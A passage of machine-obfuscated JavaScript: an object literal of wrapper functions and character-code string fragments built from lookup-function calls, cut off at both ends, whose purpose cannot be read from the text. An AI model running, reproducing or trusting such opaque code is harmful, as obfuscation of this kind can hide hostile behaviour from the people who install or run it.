_0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return 